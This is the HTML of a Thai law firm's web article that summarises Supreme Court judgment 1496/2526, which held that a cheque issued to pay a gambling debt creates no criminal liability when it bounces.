		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-980" class="post-980 post type-post status-publish format-standard has-post-thumbnail hentry category-civillaw" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in บทความคดีแพ่ง" class="entry-crumb" href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ออกเช็คชำระหนี้การพนัน มีความผิดทางอาญาหรือไม่</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง</a></li></ul>
            <header>
                <h1 class="entry-title">ออกเช็คชำระหนี้การพนัน มีความผิดทางอาญาหรือไม่</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-12T08:24:46+07:00" >January 12, 2022</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-980">1763</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2022/01/2.png" data-caption=""><img width="639" height="359" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2022/01/2.png" srcset="https://www.lawyers.in.th/wp-content/uploads/2022/01/2.png 639w, https://www.lawyers.in.th/wp-content/uploads/2022/01/2-300x169.png 300w" sizes="(max-width: 639px) 100vw, 639px" alt="" title="2"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2587%25e0%25b8%2584%25e0%25b8%258a%25e0%25b8%25b3%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2599-2%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2587%25e0%25b8%2584%25e0%25b8%258a%25e0%25b8%25b3%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2599-2%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2587%25e0%25b8%2584%25e0%25b8%258a%25e0%25b8%25b3%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2599-2%2F&text=%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B9%87%E0%B8%84%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B9%89%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99+%E0%B8%A1%E0%B8%B5%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%8D%E0%B8%B2%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2587%25e0%25b8%2584%25e0%25b8%258a%25e0%25b8%25b3%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2599-2%2F&text=%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B9%87%E0%B8%84%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B9%89%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99+%E0%B8%A1%E0%B8%B5%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%8D%E0%B8%B2%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2587%25e0%25b8%2584%25e0%25b8%258a%25e0%25b8%25b3%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2599-2%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2587%25e0%25b8%2584%25e0%25b8%258a%25e0%25b8%25b3%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2599-2%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p><label>ออกเช็คชำระหนี้การพนัน มีความผิดทางอาญาหรือไม่</label></p>
<p><label>คำพิพากษาศาลฎีกาที่ 1496/2526</label></p>
<p class="content-detail">ศาลชั้นต้นวินิจฉัยว่า จำเลยออกเช็คชำระหนี้ที่เข้าหุ้นเล่นการพนันแทนสามี จึงไม่มีมูลหนี้ตามกฎหมาย พิพากษายกฟ้อง ศาลอุทธรณ์วินิจฉัยว่าจำเลยออกเช็คเพราะถูกบีบบังคับ การกระทำของจำเลยขาดเจตนาทุจริตอันจะเป็นความผิดในทางอาญา พิพากษายืน โจทก์ฎีกา โดยผู้พิพากษาซึ่งพิจารณาคดีในศาลอุทธรณ์อนุญาตให้ฎีกา</p>
<p class="content-detail">
<p class="content-detail">ศาลฎีกาวินิจฉัยข้อกฎหมายว่า &#8220;ข้อที่โจทก์อ้างว่า เช็คหมาย จ.1มีมูลหนี้ โดยจำเลยออกชำระหนี้ให้แก่จ่าสิบตำรวจประพนธ์ อนุพงษ์พันธุ์แล้วจ่าสิบตำรวจประพนธ์นำมาแลกเงินสดกับโจทก์ โจทก์คงมีแต่ตัวโจทก์เบิกความ หาได้มีพยานสนับสนุนและมีหลักฐานประกอบข้ออ้างไม่ แต่จำเลยว่า จำเลยออกเช็ค 6 ฉบับ รวมทั้งเช็คหมาย จ.1 ชำระหนี้การพนันให้จ่าสิบตำรวจประพนธ์แทนสามี จำเลยมีนายย่งจั๊วสามีเบิกความสนับสนุนจำเลยนำสืบได้ความว่า นายย่งจั๊วเปิดบ่อนการพนันกำถั่วและไพ่นกกระจอกที่สโมสรกรุงเทพ ถนนเสือป่าเมื่อปี พ.ศ. 2521 จ่าสิบตำรวจประพนธ์ได้เข้าหุ้นกับนายย่งจั๊วเล่นการพนัน พอปลายปี พ.ศ. 2522 ได้คิดบัญชีกันนายย่งจั๊วจะต้องชำระหนี้การพนันให้จ่าสิบตำรวจประพนธ์ 1,500,000 บาทแต่นายย่งจั๊วไม่มีเงินและเช็คจะออกชำระให้ จ่าสิบตำรวจประพนธ์ให้จำเลยออกเช็คชำระแทน จำเลยไม่มีเช็คเพราะธนาคารงดจ่ายเช็คให้เนื่องจากจำเลยออกเช็คไม่มีเงินบ่อย จ่าสิบตำรวจประพนธ์ให้จำเลยเปิดบัญชีเงินฝากที่ธนาคารกรุงเทพ จำกัด สาขาศรีย่าน โดยให้เสี่ยยู๊หรือนายณรงค์ ตันวีระพงษ์ศิริออกเงินเปิดบัญชีให้ 20,000 บาท เมื่อเปิดบัญชีและได้รับสมุดเช็คแล้ว จำเลยออกเช็คสั่งจ่ายเงินให้นายณรงค์ 20,000 บาท ข้อนี้นายณรงค์เบิกความรับในคดีอาญาหมายเลขดำที่ 8721/2523 เอกสารหมาย ล.1 และปรากฏตามบัญชีเงินฝากของจำเลยหมาย จ.6 ว่า ได้มีการเบิกเงินจากบัญชีโดยเช็คเลขที่ 1078621 ซึ่งเป็นเช็คที่จำเลยได้รับจากธนาคารเพราะเปิดบัญชีเงินฝากดังกล่าวเป็นเงิน 20,000 บาท เป็นการเจือสมข้อนำสืบของจำเลย และเช็ค 6 ฉบับรวมทั้งเช็คหมาย จ.1 ที่จำเลยออกให้จ่าสิบตำรวจประพนธ์เป็นเช็คที่ธนาคารกรุงเทพ จำกัด สาขาศรีย่านจ่ายให้จำเลย ทั้งจำเลยมีนายประคอง เอี๊ยวซีโปผู้ช่วยผู้จัดการธนาคารกรุงเทพ จำกัด สาขาศรีย่าน เป็นพยานว่า นายณรงค์เป็นผู้แนะนำจำเลยเปิดบัญชีเงินฝาก วันจำเลยเปิดบัญชี นายณรงค์และจ่าสิบตำรวจประพนธ์มาด้วยและอยู่ด้วยกับจำเลยตลอดเวลา จำเลยรู้จักแต่จ่าสิบตำรวจประพนธ์ข้อเท็จจริงเชื่อว่าจ่าสิบตำรวจประพนธ์จัดการให้จำเลยเปิดบัญชีกระแสรายวันที่ธนาคารกรุงเทพ จำกัด สาขาศรีย่าน เพื่อได้เช็คมาสั่งจ่ายเงินให้ตามความประสงค์ของจ่าสิบตำรวจประพนธ์ เหตุที่จำนวนเงินตามเช็ค 6 ฉบับมากกว่าจำนวนหนี้การพนันของนายย่งจั๊ว ก็คงเป็นเพราะจำเลยสั่งจ่ายให้ตามความประสงค์ของจ่าสิบตำรวจประพนธ์ ส่วนที่โจทก์อ้างว่าเช็คหมาย จ.5 จำนวน 19 ฉบับ จ่าสิบตำรวจประพนธ์ออกให้ในการรับแลกเช็คจากจำเลย แต่โจทก์ไม่มีเช็คที่อ้างว่ารับแลกมาเป็นหลักฐาน ทั้งจำนวนเงินตามเช็คหมาย จ.5 กับเช็ค 6 ฉบับก็ต่างกันมาก การที่จำเลยว่าจ่าสิบตำรวจประพนธ์ออกเช็คให้นายย่งจั๊วเมื่อเล่นการพนันได้ และออกเช็คจ่ายแทนนายย่งจั๊วเวลาเล่นการพนันเสียนั้น ก็เป็นไปได้ไม่ผิดวิสัย เพราะออกเช็คให้แทนจ่ายเงินสด มูลเหตุจำเลยต้องออกเช็ค 6 ฉบับให้จ่าสิบตำรวจประพนธ์ก็ได้ความจากข้อนำสืบของจำเลยว่า นายย่งจั๊วติดเสพฝิ่น จ่าสิบตำรวจประพนธ์ขู่ว่าจะจับ และได้ความจากพันตำรวจโทตุล ญาณสุคนธ์ พยานจำเลยว่า เมื่อจำเลยถูกจับ จำเลยได้พูดกับจ่าสิบตำรวจประพนธ์ว่าจ่าสิบตำรวจประพนธ์ก็รู้อยู่เต็มอกว่าหนี้ตามเช็คเป็นหนี้ของสามีจำเลยคดีจึงมีเหตุผลให้เชื่อว่าจำเลยออกเช็คหมาย จ.1 เพื่อชำระหนี้อันเกิดจากการพนันซึ่งตามกฎหมายหามีมูลหนี้ไม่ ทั้งนี้ตามนัยคำพิพากษาฎีกาที่ 3322-3323/2525 ระหว่างจ่าสิบตำรวจประพนธ์ อนุพงษ์พันธุ์ โจทก์นางประทุม บัณฑิตลักษณะ จำเลย ดังนั้น โจทก์จะรับเช็ค หมาย จ.1 ไว้ด้วยประการใดก็ตาม การกระทำของจำเลยก็ไม่เป็นความผิด ศาลฎีกาเห็นพ้องด้วยในผลที่ศาลอุทธรณ์พิพากษายกฟ้อง&#8221;</p>
<p class="content-detail">
<p class="content-detail">พิพากษายืน</p>
<ul id="vs_34733_2526_content" class="page-break">
<li>สรุป</li>
<li>ป. กับ ย. สามีจำเลยเข้าหุ้นเล่นการพนัน เมื่อคิดบัญชี ย.ต้องชำระหนี้การพนันให้ ป. แต่ไม่มีเงินและเช็คจะออกชำระให้ ป.ให้จำเลยชำระแทน โดยจัดการให้จำเลยเปิดบัญชีกระแสรายวันที่ธนาคารแล้วจำเลยออกเช็คชำระหนี้อันเกิดจากการพนันให้ ป. ซึ่งตามกฎหมายหามีมูลหนี้ไม่แม้โจทก์จะรับเช็คดังกล่าวไว้ด้วยประการใดก็ตาม เมื่อธนาคารปฏิเสธการจ่ายเงินตามเช็ค จำเลยก็ไม่มีความผิดตามพระราชบัญญัติว่าด้วยความผิดอันเกิดจากการใช้เช็คฯ</li>
</ul>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2022/01/12/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99-2/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2587%25e0%25b8%2584%25e0%25b8%258a%25e0%25b8%25b3%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2599-2%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2587%25e0%25b8%2584%25e0%25b8%258a%25e0%25b8%25b3%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2599-2%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2587%25e0%25b8%2584%25e0%25b8%258a%25e0%25b8%25b3%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2599-2%2F&text=%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B9%87%E0%B8%84%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B9%89%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99+%E0%B8%A1%E0%B8%B5%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%8D%E0%B8%B2%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2587%25e0%25b8%2584%25e0%25b8%258a%25e0%25b8%25b3%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2599-2%2F&text=%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B9%87%E0%B8%84%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B9%89%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99+%E0%B8%A1%E0%B8%B5%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%8D%E0%B8%B2%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2587%25e0%25b8%2584%25e0%25b8%258a%25e0%25b8%25b3%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2599-2%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2587%25e0%25b8%2584%25e0%25b8%258a%25e0%25b8%25b3%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2599-2%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 